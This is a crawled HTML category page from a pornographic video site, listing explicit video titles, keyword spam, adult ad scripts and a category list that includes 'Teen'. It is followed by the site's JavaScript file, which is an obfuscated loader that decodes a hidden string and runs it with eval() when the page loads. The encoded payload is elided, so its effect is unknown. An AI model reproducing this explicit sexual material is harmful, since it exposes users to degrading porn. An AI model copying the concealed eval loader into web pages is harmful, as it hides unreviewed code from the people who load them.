

--- FILE ---
content_type: text/html
request_url: https://indiansexstories2021.com/en/category/2687032/Gloryhole/popular/1/
body_size: 4734
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Indian Sex Stories 2021 - Watch hot, erotic stories of Indian Gloryhole sex </title>
   <link rel="alternate" hreflang="en" href="/en/category/2687032/Gloryhole/popular/1/" />
 
   <link rel="canonical" href="https://indiansexstories2021.com/en/category/2687032/Gloryhole/popular/1/" />
   <meta name="Description" content="Explore authentic Indian Gloryhole sex stories featuring real couples, available exclusively on Indian Sex Stories 2021" />
   <meta name="Keywords" content="Desi Aunty For Sex, Naked Indian Girls Xxx, Indians Sex Tub, Indian Boobs Pussy, Indian Porn And Sex Video, British Indian Porn, Indian Sex Movies Tube, Sex Video For Indian Girl, Pakistani Beautiful Sex"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=2687032;</script>
   <script src="/js/oGS7drXvxlsRF1oJ.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//indiansexstories2021.com" target="_self">
                            <img src="/assets/logo.png" alt="Indian Sex Stories 2021"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/2687032/Gloryhole/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Gloryhole #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734365625348/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c661ec04" src="/thumbs/348/2705852734365625348_0.jpg"/>
                                <span class="thumb-duration">16:05</span>
                            </div>
                            <span class="thumb-desc">Hot Indian babe Miya Rai fucks 2 studs in the gloryhole</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">133</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639707578110/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10be03defe" src="/thumbs/110/3824942639707578110_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Petite girlfriends tight pussy railed rough - xcamweb.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">530</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640232066635/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd46ee4b" src="/thumbs/635/3824942640232066635_0.jpg"/>
                                <span class="thumb-duration">8:04</span>
                            </div>
                            <span class="thumb-desc">Sexy Indian babe Miya Rai sucking and fucking at the gloryhole</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">132</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8825329339464712745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7a79de4690a08229" src="/thumbs/745/8825329339464712745_0.jpg"/>
                                <span class="thumb-duration">7:42</span>
                            </div>
                            <span class="thumb-desc">Nude Tina fucked, licked and humiliated by two guys</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">113</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17860138466041424684/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f7dbf54ecbb06b2c" src="/thumbs/684/17860138466041424684_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                            </div>
                            <span class="thumb-desc">Priya fucked doggystyle</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">75</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12761344823236739329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b1196781154bc101" src="/thumbs/329/12761344823236739329_0.jpg"/>
                                <span class="thumb-duration">2:11</span>
                            </div>
                            <span class="thumb-desc">Small Body Ebony GOT BBC</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">77</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7097455433875967779/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="627f3a1cf957cf23" src="/thumbs/779/7097455433875967779_0.jpg"/>
                                <span class="thumb-duration">4:40</span>
                            </div>
                            <span class="thumb-desc">Sexy Latina MILF in a Real SWINGERS CLUB - GLORY-HOLE and Butt SPANKED by a Stranger</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">25.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3141290779083394882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b981b51ff79cf42" src="/thumbs/882/3141290779083394882_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                            </div>
                            <span class="thumb-desc">Killergram Miya Rai in beautiful triplet glory-hole sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">16</span>
                                <span class="thumb-added">25.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636889925053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101611e5bd" src="/thumbs/53/3824942636889925053_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                            </div>
                            <span class="thumb-desc">Gloryhole indian cocksucking and fucking</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">87</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896806665968/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a0cf3ef0" src="/thumbs/968/1892856896806665968_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                            </div>
                            <span class="thumb-desc">Hot Indian babe Miya Rai fucks 2 studs in the gloryhole</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">77</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636932668897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10189e1de1" src="/thumbs/897/3824942636932668897_0.jpg"/>
                                <span class="thumb-duration">10:02</span>
                            </div>
                            <span class="thumb-desc">South Indian girl gives sloppy blowjob for money</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">72</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958834030935003/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0774fbdb" src="/thumbs/3/13554958834030935003_0.jpg"/>
                                <span class="thumb-duration">6:25</span>
                            </div>
                            <span class="thumb-desc">Gloryhole blowjob loving indian babe fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
    </div>
    
    <div class="searches">
        <div class="container">
            <h2 class="searches-title">Popular Porn</h2>
    
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
    
            <div class="searches-list">
 <a href="/en/search/RWJvbnkgY3JlYW1waWUgZ2xvcnlob2xl/" target="_self" title="Ebony creampie gloryhole">Ebony creampie gloryhole</a>  <a href="/en/search/d2lmZSBnbG9yeSBob2xl/" target="_self" title="wife glory hole">wife glory hole</a>  <a href="/en/search/QmRzbSBnbG9yeSBob2xl/" target="_self" title="Bdsm glory hole">Bdsm glory hole</a>  <a href="/en/search/Z2xvcnlob2xlIGNyZWFtcGll/" target="_self" title="gloryhole creampie">gloryhole creampie</a>  <a href="/en/search/Z2F5IGdsb3J5IGhvbGUgZnVjaw/" target="_self" title="gay glory hole fuck">gay glory hole fuck</a>  <a href="/en/search/R2xvcnlob2xlIGFtYXRldXI/" target="_self" title="Gloryhole amateur">Gloryhole amateur</a>  <a href="/en/search/TWF0dXJlIEdsb3J5aG9sZQ/" target="_self" title="Mature Gloryhole">Mature Gloryhole</a>  <a href="/en/search/Y3VtIGluIG1vdXRoIGdsb3J5aG9sZQ/" target="_self" title="cum in mouth gloryhole">cum in mouth gloryhole</a>  <a href="/en/search/QW5hbCBnbG9yeSBob2xl/" target="_self" title="Anal glory hole">Anal glory hole</a>  <a href="/en/search/R2xvcnlob2xlIGFuYWw/" target="_self" title="Gloryhole anal">Gloryhole anal</a>  <a href="/en/search/Z2xvcnlob2xlIGdheQ/" target="_self" title="gloryhole gay">gloryhole gay</a>  
            </div>
        </div>
    </div>
    
    <div class="categories">
        <div class="container">
            <h2 class="title">All Categories</h2>
            <div class="categories-list">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 
            </div>
        </div>
    </div> 
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © indiansexstories2021.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b19ea0438b143b28ba17988181b1178","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://indiansexstories2021.com/js/oGS7drXvxlsRF1oJ.js
body_size: 22324
content:
function flowcqj(mrydtd){var oatrrshwoz='Z';var vhhkipw='A';var nuoa=[];var qxopwdvu=new RegExp('['+vhhkipw+'-'+oatrrshwoz+']');var wkhwzzpfyi=mrydtd.split(qxopwdvu);for(var i=0;i<wkhwzzpfyi.length;i++){nuoa.push(String.fromCharCode(parseInt(wkhwzzpfyi[i],17)/(84)));}eval(nuoa.splice(1,nuoa.length).join(''));}flowcqj('[base64]'); 
     